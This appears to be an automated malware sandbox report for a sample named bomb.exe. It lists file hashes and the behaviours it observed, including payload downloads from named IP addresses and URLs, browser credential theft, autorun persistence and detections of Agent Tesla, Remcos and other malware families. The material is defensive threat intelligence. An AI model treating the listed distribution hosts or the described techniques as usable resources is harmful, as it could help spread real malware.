




| File name: | bomb.exe |
| Full analysis: | https://app.any.run/tasks/ef1e8f9f-03e1-4274-a2d5-c5f47b905c0b |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | June 09, 2024, 16:52:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | 55DBA6E7AA4E8CC73415F4E3F9F6BDAE |
| SHA1: | 87C9F29D58F57A5E025061D389BE2655EE879D5D |
| SHA256: | 3CEA805F1396DF15BDBCD4317388A046A41A6079DBA04576A58BA7B2C812338A |
| SSDEEP: | 192:HLmmmmlmtYz0wZick7pDMj4GbCrMz+MCZLa7HhdSbwxz1OLU87glpp/bI6J4yfm4:pmi7k7pMiLLaLhM6OLU870NJqoI |
MALICIOUS

Drops the executable file immediately after the start
- bomb.exe (PID: 3976)
- http185.215.113.66pei.exe.exe (PID: 748)
- http185.215.113.66newtpp.exe.exe (PID: 1872)

- http77.91.77.80gamesila.exe.exe (PID: 2684)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2740)
- 145433837.exe (PID: 2960)
- msiexec.exe (PID: 2260)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- csc.exe (PID: 3164)
- csc.exe (PID: 2652)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- explortu.exe (PID: 5100)
Known privilege escalation attack
- dllhost.exe (PID: 2336)
Changes the autorun value in the registry
- http185.215.113.66newtpp.exe.exe (PID: 1872)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2740)
- 145433837.exe (PID: 2960)
- explortu.exe (PID: 5100)
Changes appearance of the Explorer extensions
- syslmgrsvc.exe (PID: 1568)
Changes Security Center notification settings
- syslmgrsvc.exe (PID: 1568)
Changes the Windows auto-update feature
- syslmgrsvc.exe (PID: 1568)
Actions looks like stealing of personal data
- RegSvcs.exe (PID: 600)
- netbtugc.exe (PID: 552)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
Steals credentials from Web Browsers
- RegSvcs.exe (PID: 600)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
Uses Task Scheduler to autorun other applications
- http77.91.77.80gamesila.exe.exe (PID: 2684)
Uses Task Scheduler to run other applications
- http77.91.77.80gamesila.exe.exe (PID: 2684)
REMCOS has been detected
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2472)
AGENTTESLA has been detected (YARA)
- RegSvcs.exe (PID: 600)
Steals credentials
- netbtugc.exe (PID: 552)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
Create files in the Startup directory
- msiexec.exe (PID: 2260)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
RISEPRO has been detected (YARA)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- 676fb02b73.exe (PID: 5644)
FORMBOOK has been detected (YARA)
- netbtugc.exe (PID: 552)
Starts Visual C# compiler
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
REMCOS has been detected (YARA)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2472)
AMADEY has been detected (YARA)
- explortu.exe (PID: 5100)
SUSPICIOUS
Executable content was dropped or overwritten
- bomb.exe (PID: 3976)
- http185.215.113.66pei.exe.exe (PID: 748)
- http185.215.113.66newtpp.exe.exe (PID: 1872)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
- http36.138.125.708089UNP%20Setup.exe.exe (PID: 3368)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2740)
- 145433837.exe (PID: 2960)
- netbtugc.exe (PID: 552)
- csc.exe (PID: 3164)
- csc.exe (PID: 2652)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- explortu.exe (PID: 5100)
Reads the Internet Settings
- bomb.exe (PID: 3976)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- http185.172.128.159timeSync.exe.exe (PID: 552)
- http185.215.113.66pei.exe.exe (PID: 748)
- RegSvcs.exe (PID: 600)
- syslmgrsvc.exe (PID: 1568)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- 3080130605.exe (PID: 3656)
- powershell.exe (PID: 1812)
- netbtugc.exe (PID: 552)
- winblpsrcs.exe (PID: 3140)
- 2660218697.exe (PID: 1064)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- MicrosoftEdgeUpdate.exe (PID: 3472)
- OX1lbhesbcWjZvD7pp_k.exe (PID: 3636)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- explortu.exe (PID: 5100)
- cd663f2095.exe (PID: 5756)
- MicrosoftEdgeUpdate.exe (PID: 4028)
Reads security settings of Internet Explorer
- bomb.exe (PID: 3976)
- http185.172.128.159timeSync.exe.exe (PID: 552)
- http185.215.113.66pei.exe.exe (PID: 748)
- syslmgrsvc.exe (PID: 1568)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- 3080130605.exe (PID: 3656)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- winblpsrcs.exe (PID: 3140)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- explortu.exe (PID: 5100)
- cd663f2095.exe (PID: 5756)
Reads settings of System Certificates
- bomb.exe (PID: 3976)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- RegSvcs.exe (PID: 600)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- MicrosoftEdgeUpdate.exe (PID: 3472)
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- 676fb02b73.exe (PID: 5644)
- MicrosoftEdgeUpdate.exe (PID: 4028)
Connects to the server without a host name
- bomb.exe (PID: 3976)
- syslmgrsvc.exe (PID: 1568)
- winblpsrcs.exe (PID: 3140)
Creates file in the systems drive root
- ntvdm.exe (PID: 2316)


Process requests binary or script from the Internet
- bomb.exe (PID: 3976)
Windows Defender mutex has been found
- http185.172.128.159timeSync.exe.exe (PID: 552)
Found IP address in command line
- powershell.exe (PID: 1900)
Starts POWERSHELL.EXE for commands execution
- dllhost.exe (PID: 2336)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
Starts itself from another location
- http185.215.113.66newtpp.exe.exe (PID: 1872)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
- syslmgrsvc.exe (PID: 1568)
- 145433837.exe (PID: 2960)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
Accesses Microsoft Outlook profiles
- RegSvcs.exe (PID: 600)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
Process creates executable files without a name
- .exe (PID: 3000)
- http198.23.201.89warmDelivery%2006.exe.exe (PID: 2956)
- http198.23.201.89warmAuto%20R.exe.exe (PID: 3064)
- http198.23.201.89warmproposal%20report.exe.exe (PID: 3176)
- http198.23.201.89warmDelivery%2007.exe.exe (PID: 3848)
- http198.23.201.89warmSatin06.exe.exe (PID: 3836)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
Connects to unusual port
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- bomb.exe (PID: 3976)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2472)
- syslmgrsvc.exe (PID: 1568)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
